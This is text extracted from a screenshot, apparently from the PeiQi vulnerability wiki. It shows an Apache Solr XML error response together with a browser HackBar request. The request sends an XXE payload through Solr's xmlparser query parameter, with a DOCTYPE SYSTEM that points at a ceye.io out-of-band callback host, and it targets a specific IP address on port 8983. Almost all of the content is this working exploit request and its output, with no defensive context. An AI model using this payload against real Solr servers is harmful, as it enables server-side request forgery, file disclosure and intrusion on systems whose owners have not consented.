 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">766</int>
▼<lst name="params">
<str name="q">{!xmlparser v='<!DOCTYPE a SYSTEM "http:// .ceye.io"><a></a>'}</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; systemId: http:// .ceye.io; lineNumber: 1; columnNumber: 1; The markup declarations contained or pointed to by the document type declaration must be well-
formed. in {q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http:// .ceye.io"><a></a>'}&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://81.68.139.186:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http:// .io"><a></a>'}&wt=xml
Enable POST ADD HEADER
PeiQi 文库
PeiQi文库